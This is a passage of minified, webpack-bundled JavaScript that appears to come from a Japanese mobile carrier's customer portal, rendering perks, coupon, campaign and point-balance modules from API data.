null!=e&&e>=1&&e<=a.DISCOUNT_GUIDANCE_AMOUNT_MAX_VALUE}return!1}},{key:"getPresentationPerksValue",value:function(){var e=s.find(s.get(this.usage_fee,"data.usagefee.discountinfodetail_list"),function(e){return"002"===s.get(e,"discountguidancediv")});return s.defaultTo(parseInt(s.get(e,"discountguidanceamount"),10),null)}},{key:"hasStage",value:function(e){return null!=this.getStage(e)}},{key:"getStage",value:function(e){return s.find(s.get(this.point_reference,"data.stg_info.com_stg_info_list"),function(t){return s.get(t,"stg_div")===e})}},{key:"isStage",value:function(e,t){return s.get(e,"stg_code")===t}},{key:"getStageCode",value:function(e){return s.get(e,"stg_code")}},{key:"getStageGetPerks",value:function(e){return s.get(e,"stg_get_pt")}},{key:"getStageDurationMonth",value:function(e){return s.get(e,"stg_duration_month")}},{key:"getStageStartDate",value:function(e){return u(s.get(e,"stg_start_date",""),"YYYY-MM",!0)}},{key:"getStageRecommendClass",value:function(e,t){var n=this.getStageCode(e),r=this.getStageDurationMonth(t),o=this.getStageGetPerks(t);switch(n){case"001":if(r>48||s.isNaN(parseInt(o,10)))return;return r>=48&&o>=600?"1bu":r>=48?"1yu":o>=600?"1pu":"1ak";case"002":if(r>96||s.isNaN(parseInt(o,10)))return;return r>=96&&o>=1800?"2bu":r>=96?"2yu":o>=1800?"2pu":r>=48&&o>=600?"2bk":r>=48?"2yk":o>=600?"2pk":"2pd";case"003":if(r>120||s.isNaN(parseInt(o,10)))return;return r>=120&&o>=3e3?"3bu":r>=120?"3yu":o>=3e3?"3pu":r>=96&&o>=1800?"3bk":r>=96?"3yk":o>=1800?"3pk":"3pd";case"004":if(r>180||s.isNaN(parseInt(o,10)))return;return r>=180&&o>=1e4?"4bu":r>=180?"4yu":o>=1e4?"4pu":r>=120&&o>=3e3?"4bk":r>=120?"4yk":o>=3e3?"4pk":"4pd";case"005":if(s.isNaN(parseInt(o,10)))return;return r>=180&&o>=1e4?"Pbk":r>=180?"Pyk":o>=1e4?"Ppk":"Ppd"}}},{key:"getUsedDataMonth",value:function(){return this.data_reference.get_used_data_month_group()}}]),PerksHelper}();l.initClass(),e.exports=function(e){function CouponModule(){return _classCallCheck(this,CouponModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CouponModule.__proto__||Object.getPrototypeOf(CouponModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CouponModule,o),r(CouponModule,null,[{key:"initialize",value:function(e,t,n,r){return function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0}(CouponModule.__proto__||Object.getPrototypeOf(CouponModule),"initialize",this).call(this,e,t,n,r)}},{key:"auth_logout",value:function(){$("#mydcm_perks_coupon-04").remove(),this.displayCoupon()}},{key:"auth_auto",value:function(){$("#mydcm_perks_coupon-04").remove(),this.displayCoupon()}},{key:"auth_login",value:function(){if(null===this.elem)return!1;var e=!1;c.auth_status==a.AUTH_STATE_AUTO&&"0"===s.get(window.mkd48,"q.data.user_info_disp_flg","")&&(e=!0);var t=new l(this.data);t.is("1000")&&!e?$("#mydcm_perks_coupon-04").remove():t.is("10EP")||t.is("10JA")?($("#mydcm_perks_menu").remove(),$("#benefit-menu-area").remove(),$("#coupon").remove(),$("#mydcm_campaign").remove(),$("#dcmoto_SM26").remove()):$("#mydcm_perks_coupon-04").remove(),this.displayCoupon()}},{key:"displayCoupon",value:function(){var e=i.now(),t=s(this.data).get(a.API_MYDCM_COUPON_STORE+".store_list[0].area_info.store_list",[]).filter(function(t){if(s.isEmpty(s.get(t,"store.affiliated_store_logo_url","")))return!1;var n=u(s.get(t,"store.published_period.published_date",void 0),"YYYY-MM-DD HH:mm",!0);if(!n.isValid())return!1;var r=s.get(t,"store.published_period.close_date",null),o=u(r,"YYYY-MM-DD HH:mm",!0);return!(""!==r&&!o.isValid())&&!(n.isAfter(e)||""!==r&&o.isBefore(e))}),n=s.sortBy(t,"store.view_order");if(0!=n.length)for(var r=$("#mydcm_perks_coupon-03 .coupon-area-list-3banner-link",this.elem),o=0;o<8;o++)this.setDisplayCoupon(s.get(r,o,null),s.get(n,o,null));else $("#coupon",this.elem).remove()}},{key:"setDisplayCoupon",value:function(e,t){e&&(null!==t?($(e).find("a").attr("href",s.get(t,"store.store_link_url","#")),$(e).find("img").attr("src",s.get(t,"store.affiliated_store_logo_url","")),$(e).find("p").html(s.get(t,"store.affiliated_store_name",""))):$(e).remove())}},{key:"template",get:function(){return"perks/coupon.tmpl"}}]),CouponModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/coupon.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(251);var o=n(5);e.exports=function(e){function PerksMenuModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PerksMenuModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PerksMenuModule.__proto__||Object.getPrototypeOf(PerksMenuModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PerksMenuModule,o),r(PerksMenuModule,null,[{key:"auth_logout",value:function(){this.auth_login()}},{key:"auth_auto",value:function(){this.auth_login()}},{key:"auth_login",value:function(){var e=0;$("#global-navigation").first().length>0&&(e+=$("#global-navigation").first().outerHeight()),$("#mydcm_perks_menu-01 a").off("click.perksMenuCouponLink"),$("#mydcm_perks_menu-01 a").on("click.perksMenuCouponLink",function(t){if($("#coupon").length<=0)return!1;var n=$("#coupon").offset().top;return $(window).scrollTop(n-e),!1}),$("#mydcm_perks_menu-02 a").off("click.perksMenuCampainLink"),$("#mydcm_perks_menu-02 a").on("click.perksMenuCampainLink",function(t){if($("#campaign").length<=0)return!1;var n=$("#campaign").offset().top;return $(window).scrollTop(n-e),!1}),$("#mydcm_perks_menu-03 a").off("click.perksMenuPointDetailLink"),$("#mydcm_perks_menu-03 a").on("click.perksMenuPointDetailLink",function(t){if($("#dpoint").length<=0)return!1;var n=$("#dpoint").offset().top;return $(window).scrollTop(n-e),!1}),$("#mydcm_perks_menu-04 a").off("click.perksMenuDmarketLink"),$("#mydcm_perks_menu-04 a").on("click.perksMenuDmarketLink",function(t){if($("#dcmoto_SM26").length<=0)return!1;var n=$("#dcmoto_SM26").offset().top;return $(window).scrollTop(n-e),!1})}},{key:"id",get:function(){return"#mydcm_perks_menu"}},{key:"template",get:function(){return"perks/perks_menu.tmpl"}}]),PerksMenuModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/perks_menu.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(253);var o=n(5),a=n(0);n(10);e.exports=function(e){function PerksDpointModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PerksDpointModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PerksDpointModule.__proto__||Object.getPrototypeOf(PerksDpointModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PerksDpointModule,o),r(PerksDpointModule,null,[{key:"auth_logout",value:function(){this.elem.hide();var e=this.data[a.API_WEB_CAMPAIGN];e&&!e.isOk()&&this.elem.show()}},{key:"auth_auto",value:function(){this.elem.hide();var e=this.data[a.API_WEB_CAMPAIGN];e&&!e.isOk()&&this.elem.show()}},{key:"auth_login",value:function(){var e=this.data[a.API_WEB_CAMPAIGN];e&&!e.isOk()&&this.elem.show();var t=this.data[a.API_MYDCM_COUPON_STORE];t&&!t.isOk()&&this.elem.show(),this.data[a.API_POINT_INFO].is10EP()&&this.elem.hide()}},{key:"id",get:function(){return"#mydcm_perks_dpoint"}},{key:"template",get:function(){return"perks/perks_dpoint.tmpl"}}]),PerksDpointModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/perks_dpoint.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(255);var o=n(0),a=n(5),i=n(70),s=n(3),u=n(2),c=n(12);e.exports=function(e){function CampaignModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,CampaignModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(CampaignModule.__proto__||Object.getPrototypeOf(CampaignModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(CampaignModule,a),r(CampaignModule,null,[{key:"auth_logout",value:function(){this.auth_login()}},{key:"auth_auto",value:function(){this.auth_login()}},{key:"auth_login",value:function(){if(null===this.elem)return!1;this.displayCampaign()}},{key:"displayCampaign",value:function(){var e=s.now(),t=!1;u.has(this.data,o.API_WEB_CAMPAIGN)&&this.data[o.API_WEB_CAMPAIGN].isOk()||(t=!0);var n=u(this.data).get(o.API_WEB_CAMPAIGN+".campaign_list",[]).filter(function(t){if(u.isEmpty(u.get(t,"campaign.contents_info.title","")))return!1;if(u.isEmpty(u.get(t,"campaign.contents_info.contents_banner_image_url","")))return!1;if(u.isEmpty(u.get(t,"campaign.contents_info.contents_url","")))return!1;var n=c(u.get(t,"campaign.abailable_period.published_date",void 0),"YYYY-MM-DD HH:mm",!0);if(!n.isValid())return!1;var r=u.get(t,"campaign.abailable_period.end_date",null),o=c(r,"YYYY-MM-DD HH:mm",!0);return!(""!==r&&!o.isValid())&&!(n.isAfter(e)||""!==r&&o.isBefore(e))});if(1==t)return $("#mydcm_perks_campaign_title").remove(),$("#mydcm_perks_campaign_contents").remove(),$("#mydcm_perks_campaign_more").remove(),$("#mydcm_perks_campaign_onlineshop").addClass("mydcm_border_bottom_none"),!1;var r=u.sampleSize(n,5);if(0==r.length)return $("#mydcm_perks_campaign-01").remove(),void $("#mydcm_perks_campaign-02").remove();$("#mydcm_perks_campaign-03").remove();var a=$("#mydcm_perks_campaign-01",this.elem);this.set_carousel(u.get(a,0,null),u.get(r,0,null));var l=$("#mydcm_perks_campaign-02-01",this.elem);this.set_carousel(u.get(l,0,null),u.get(r,1,null));var _=$("#mydcm_perks_campaign-02-02",this.elem);this.set_carousel(u.get(_,0,null),u.get(r,2,null));var f=$("#mydcm_perks_campaign-02-03",this.elem);this.set_carousel(u.get(f,0,null),u.get(r,3,null));var d=$("#mydcm_perks_campaign-02-04",this.elem);this.set_carousel(u.get(d,0,null),u.get(r,4,null)),i.apply()}},{key:"set_carousel",value:function(e,t){if(e)if(null!==t){var n=void 0;$(e).find("a").attr("href",u.get(t,"campaign.contents_info.contents_url","#")),$(e).attr("href",u.get(t,"campaign.contents_info.contents_url","#")),$(e).find("img").attr("src",u.get(t,"campaign.contents_info.contents_banner_image_url","")),$(e).find("p.campaign-area-btn-txt-more-title").text(u.get(t,"campaign.contents_info.title","")),$(e).find("p.campaign-area-2btn-txt-more-title").text(u.get(t,"campaign.contents_info.title","")),""===u.get(t,"campaign.abailable_period.end_date",void 0)?($(e).find("p.campaign-area-btn-txt-more").remove(),$(e).find("p.campaign-area-2btn-txt-more").remove()):(n=c(u.get(t,"campaign.abailable_period.end_date",void 0),"YYYY-MM-DD HH:mm")).isValid()?($(e).find("p.campaign-area-btn-txt-more").text(n.format("YYYY年M月D日 HH:mmまで")),$(e).find("p.campaign-area-2btn-txt-more").text(n.format("YYYY年M月D日 HH:mmまで"))):($(e).find("p.campaign-area-btn-txt-more").remove(),$(e).find("p.campaign-area-2btn-txt-more").remove())}else $(e).remove()}},{key:"template",get:function(){return"perks/campaign.tmpl"}}]),CampaignModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/campaign.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(257);var o=n(12),a=n(5),i=n(0),s=n(3),u=n(1);e.exports=function(e){function PerksDpointDetailModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PerksDpointDetailModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PerksDpointDetailModule.__proto__||Object.getPrototypeOf(PerksDpointDetailModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PerksDpointDetailModule,a),r(PerksDpointDetailModule,null,[{key:"auth_logout",value:function(){$(this.elem).remove()}},{key:"auth_auto",value:function(){null!==this.elem&&$(this.elem).remove()}},{key:"auth_login",value:function(){var e=this.data[i.API_POINT_INFO],t=this.data[i.API_SO_CONTRACT_INF];if(t.isOk()&&e.isOk())if(t.isCorporateContract())$(this.elem).remove();else if(e.is("1000")||e.is10EZ())if(e.is("1000")){if($("#mydcm_perks_point_detail-04",this.elem).hide(),$("#mydcm_perks_point_detail-05",this.elem).hide(),$("#mydcm_perks_point_detail-06",this.elem).hide(),s.is_point_tyouki_yuuguu_yotei(e)){var n=s.get_point_tyouki_yuuguu_yotei_percent(e);n&&(_.includes(u.common.MappingTable.LONG_TERM_YUGU_BENEFIT_PLAN_TO_APPLY_SPECIFIC_PLAN_LIST,_.get(this.data[i.API_SO_CONTRACT_INF],"bill_plan",""))?($("#mydcm_perks_point_detail-04_percent",this.elem).text(n),$("#mydcm_perks_point_detail-04",this.elem).show(),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_peks",eventAction:"IMP",eventLabel:"longtime-thanks-recom-01"})):($("#mydcm_perks_point_detail-05_percent",this.elem).text(n),$("#mydcm_perks_point_detail-05",this.elem).show(),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_peks",eventAction:"IMP",eventLabel:"longtime-thanks-recom-02"})))}else if(s.is_point_tyouki_yuuguu(e)){var r=s.get_point_tyouki_yuuguu_percent_birth(e);r&&($("#mydcm_perks_point_detail-06_percent",this.elem).text(r),$("#mydcm_perks_point_detail-06",this.elem).show(),window.dataLayer=window.dataLayer||[],dataLayer.push({event:"sendEvent",eventCategory:"myd_peks",eventAction:"IMP",eventLabel:"longtime-thanks-recom-03"}))}var o=s.point_format_all(_.get(e,"data.d_pt_info.total_d_pt",""),6,"---");$("#mydcm_perks_point_detail-01-01_point",this.elem).text(o);var a=u.common.model.GetDPointInf.getDpoint("0",_.get(e,"data")),c=u.common.model.GetDPointInf.getDpoint("1",_.get(e,"data")),l=!1,f=s.point_format_all(_.get(c,"total_value_d_pt",""),6,"---");if($("#mydcm_perks_point_detail-01-02_gentei",this.elem).text(f),$("#mydcm_perks_point_detail-02-01",this.elem).hide(),a){var d=u.common.model.GetDPointInf.getFirstRepDpoint(a),m=this.convert_limit_point_date(_.get(d,"limit_d_pt","")),p=s.point_format_all(_.get(d,"d_pt",""),6,"");m&&p&&"0"!==p&&"-"!==p&&"-"!==p.substring(0,1)&&($("#mydcm_perks_point_detail-02-01_date",this.elem).text(m),$("#mydcm_perks_point_detail-02-01_point",this.elem).text("-"+p),$("#mydcm_perks_point_detail-02-01",this.elem).show(),l=!0)}if($("#mydcm_perks_point_detail-02-02",this.elem).hide(),c){var h=u.common.model.GetDPointInf.getFirstRepDpoint(c),y=this.convert_limit_point_date(_.get(h,"limit_d_pt","")),g=s.point_format_all(_.get(h,"d_pt",""),6,"");y&&g&&"0"!==g&&"-"!==g&&"-"!==g.substring(0,1)&&($("#mydcm_perks_point_detail-02-02_date",this.elem).text(y),$("#mydcm_perks_point_detail-02-02_point",this.elem).text("-"+g),$("#mydcm_perks_point_detail-02-02",this.elem).show(),l=!0)}if($("#mydcm_perks_point_detail-02-03",this.elem).hide(),l||$("#mydcm_perks_point_detail-02-03",this.elem).show(),$("#mydcm_perks_point_detail-03_rateup_yugu_01",this.elem).hide(),$("#mydcm_perks_point_detail-03_rateup_yugu_02",this.elem).hide(),s.is_point_tyouki_yuuguu(e)){$("#mydcm_perks_point_detail-03_rateup_yugu_01",this.elem).show(),$("#mydcm_perks_point_detail-03_rateup_yugu_02",this.elem).show();var b=s.get_point_tyouki_yuuguu_percent(e);$("#mydcm_perks_point_detail-03_rateup_yugu_01_rate",this.elem).text(b)}$("#mydcm_perks_point_detail-03_rateup_unregist_link",this.elem).hide(),s.is_point_user_regist(e)||$("#mydcm_perks_point_detail-03_rateup_unregist_link",this.elem).show()}else e.is10EZ(),$(this.elem).remove();else $(this.elem).remove();else $(this.elem).remove()}},{key:"convert_limit_point_date",value:function(e){var t=o(e,"YYYY-MM-DD",!0);return t.isValid()?t.format("YYYY年M月D日"):""}},{key:"id",get:function(){return"#mydcm_perks_dpoint_detail"}},{key:"template",get:function(){return"perks/perks_dpoint_detail.tmpl"}}]),PerksDpointDetailModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/perks/perks_dpoint_detail.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var a=n(2),i=n(4),s=n(1),u=n(19),c=n(10),l=n(0),_=n(3),f=n(16),d=n(18),m=n(259),p=n(261),h=n(26),y=n(263),g=(n(6),n(24)),b=n(20),v=n(14),E=(n(79),n(15)),O=n(21),T=n(17),A=s.$,w=[],k=void 0,P=!1,C="";e.exports=function(e){function MydcmBiz(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,MydcmBiz),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(MydcmBiz,u),r(MydcmBiz,null,[{key:"initClass",value:function(){w.push(d.template),w.push(m.template),w.push(h.template),w.push(y.template),w.push(g.template),w.push(b.template),w.push(v.template),w.push(E.template)}},{key:"start",value:function(){var e=this;return(C=T.template())&&w.push(C),c.requestApi(MydcmBiz.biz_end_point).then(function(){var e=MydcmBiz.always_end_points;return a.includes(l.AUTH_REDIRECT_DETECTION_DETAIL_CODE,c.auth_detection_detail)&&(e=[l.DIMS_INFO,l.JSON_SUGGEST_APPLICATION,l.JSON_SUGGEST_SETTINGS,l.JSON_SUGGEST_DATA,l.JSON_SUGGEST_PAYMENT,l.JSON_SUGGEST_FAQ,l.APPLICATION_MENU,l.SETTING_MENU,l.DATA_MENU,l.PAYMENT_MENU,l.FAQ_MENU]),i.all([c.requestTemplate(w),c.requestAlwaysApi(e)])}).then(function(t){if(k=t[0],c.requestComplete(),P=o(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz),"api_result_judge",e).call(e,l.PAGE_BIZ,MydcmBiz.page_error_json,c.api_response))return i.all([c.requestTemplate([p.template])])}).then(function(e){e&&(k[p.template]=a.get(e[0],p.template))})}},{key:"show",value:function(){if(a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.API_CORP_REDIRECT_GUIDANCE_CODE&&a.get(s,"common.Connection.auth_detection_detail",l.API_SUCCESS)!=l.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT){A("#mydcm_page_biz").show();var e=c.api_response;return P?(this.isError03(c),p.render(c.auth_status,{},k),f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),y.render("#mydcm_biz_menu",c.auth_status,{},k[y.template]),g.render("#mydcm_dims_info_up",c.auth_status,e,k[g.template]),b.render(k[b.template]),v.render("#mydcm_global_suggest",c.auth_status,e,k[v.template]),E.render("#mydcm_chatbot_float",c.auth_status,e,k[E.template]),O.render(c.auth_status,e),void(C&&T.render(k[C]))):(f.render(c.auth_status,e),d.render("#mydcm_drawer",c.auth_status,e,k[d.template]),m.render("#mydcm_page_biz",c.auth_status,e,k[m.template]),h.render("#mydcm_user",c.auth_status,e,k[h.template]),y.render("#mydcm_biz_menu",c.auth_status,e,k[y.template]),E.render("#mydcm_chatbot_float",c.auth_status,e,k[E.template]),v.search_mode,g.render("#mydcm_dims_info_up",c.auth_status,e,k[g.template]),b.render(k[b.template]),v.render("#mydcm_global_suggest",c.auth_status,e,k[v.template]),O.render(c.auth_status,e),C&&T.render(k[C]),_.set_spa_link(),i.resolve())}}},{key:"hide",value:function(){return A("#mydcm_page_biz").html(""),i.resolve()}},{key:"error",value:function(e){return _.log("page biz error",e),i.resolve()}},{key:"isError03",value:function(e){return o(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz),"isError03",this).call(this,e)}},{key:"biz_end_point",get:function(){return o(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz),"default_end_points",this)}},{key:"always_end_points",get:function(){var e=o(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz),"always_end_points",this);return e.push(l.DIMS_INFO),e.push(l.API_WEB_CAMPAIGN),e.push(l.API_MYDCM_COUPON_STORE),e}},{key:"page_error_json",get:function(){var e=o(MydcmBiz.__proto__||Object.getPrototypeOf(MydcmBiz),"default_page_error_json",this),t={};return t[l.AUTH_STATE_NONE]={"sf.0":["0.1","1.1","1.2"],"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],a:["0.1","1.1","1.2","2.1"],k:["0.1","1.1","1.2","2.1"]},t[l.AUTH_STATE_AUTO]={"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],q:["0.1","0.2","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},t[l.AUTH_STATE_DONE]={"sf.1":["1.1","1.2","1.3"],"sf.2":["1.1","1.2","1.3"],"sf.3":["1.1","1.2","1.3"],q:["0.1","1.1","1.2","2.1"],u:["0.1","0.3","1.1","1.2","2.1"]},a.merge(e,t)}}]),MydcmBiz}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(260);var o=n(5);e.exports=function(e){function IndexModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,IndexModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(IndexModule.__proto__||Object.getPrototypeOf(IndexModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(IndexModule,o),r(IndexModule,null,[{key:"template",get:function(){return"biz/index.tmpl"}}]),IndexModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/biz/index.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(262);var o=n(5);e.exports=function(e){function Index03Module(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Index03Module),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Index03Module.__proto__||Object.getPrototypeOf(Index03Module)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Index03Module,o),r(Index03Module,null,[{key:"id",get:function(){return"#mydcm_page_biz"}},{key:"template",get:function(){return"biz/index03.tmpl"}}]),Index03Module}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/biz/index03.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(264);var o=n(5);e.exports=function(e){function PerksMenuModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PerksMenuModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PerksMenuModule.__proto__||Object.getPrototypeOf(PerksMenuModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PerksMenuModule,o),r(PerksMenuModule,null,[{key:"render",value:function(e,t,n,r){(function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0})(PerksMenuModule.__proto__||Object.getPrototypeOf(PerksMenuModule),"render",this).call(this,e,t,n,r),mydcm.common.Accordion.apply(),mydcm.common.AlignHeight.apply($(".mydcm_accordion",this.elem))}},{key:"template",get:function(){return"biz/biz_menu.tmpl"}}]),PerksMenuModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/biz/biz_menu.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),o=function get(e,t,n){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:get(o,t,n)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(n):void 0};var 